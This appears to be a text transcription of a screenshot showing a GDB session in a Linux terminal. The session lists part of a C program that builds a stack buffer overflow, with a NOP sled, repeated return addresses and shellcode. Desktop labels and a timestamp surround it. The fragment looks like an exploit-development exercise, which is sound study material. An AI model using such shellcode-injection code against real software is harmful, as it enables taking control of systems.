 System Monitor
root@localhost:~
File Edit View Terminal Go Help
This GDB was configured as "i386-redhat-linux-gnu"...
(gdb) list
24 "\xb0\x01"
25 "\xcd\x80"
26 ;
27
28 int main(int argc,char **argv)
29 {
30 char buf[500];
31 unsigned long ret,p;
32 int i;
33 p = (unsigned long)(&buf);
(gdb) list
34 ret = p+100;
35 memset(buf,0x90,sizeof(buf));
36
37 for(i=0;i<44;i+=4)
38 memcpy(buf+i,(char*)&ret,4);
39
40 memcpy(buf+200+i,shellcode,strlen(shellcode));
41
42 printf("buf's 0x%8x\n",&buf);
43 printf("p is at 0x%8x\n",p);
(gdb) break 42
as Icons
root
System Monit
root@localhos
Mon Oct 29
1:03 PM